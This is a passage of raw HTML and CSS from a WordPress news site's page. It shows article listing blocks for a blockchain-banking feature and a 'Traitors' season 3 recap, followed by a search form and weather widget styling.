                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap 